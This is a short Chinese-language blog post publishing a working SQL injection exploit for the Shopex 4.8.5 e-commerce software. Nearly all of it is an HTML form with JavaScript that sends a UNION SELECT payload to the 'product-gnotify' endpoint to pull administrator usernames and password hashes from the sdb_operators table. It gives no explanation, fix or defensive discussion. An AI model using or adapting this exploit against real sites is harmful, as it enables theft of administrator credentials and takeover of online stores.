Shopex 4.8.5 SQL Injection Exp
- 发表于
- Vulndb
Shopex 4.8.5官方最新版本EXP
EXP:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |

<script type="text/javascript" language="javascript">// <![CDATA[ function expstart() { var url = document.forms[0].url.value; if(url != ""){ if(url.search("http://") < 0 && url.search("https://") < 0){ url = "http://" + url; } document.submit_url.action = url + "/?product-gnotify"; }else{ alert("Hello Hacker!!!"); } } // ]]></script> <h2>Shopex 4.8.5 SQL Injection Exp (product-gnotify)</h2> <form action="" method="post" name="submit_url"><input type="hidden" name="goods[goods_id]" value="3" /> <input type="hidden" name="goods[product_id]" value="1 and 1=2 union select 1,2,3,4,5,6,7,8,concat(0x245E,username,0x2D3E,userpass,0x5E24,0x20203C7370616E207374796C653D22636F6C6F723A20236666303030303B223E5430306C732E4E657420476F21476F21476F213C2F7370616E3E),10,11,12,13,14,15,16,17,18,19,20,21,22 from sdb_operators" /> <span style="color: #ff0000;">Site: </span><input type="text" name="url" value="http://127.0.0.1/shopex/" /> <input onclick="expstart();" type="submit" value="join" /></form> <span style="color: #ff0000;">Code: Rices ,qing edit test send</span> |
测试截图
原文连接:Shopex 4.8.5 SQL Injection Exp
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。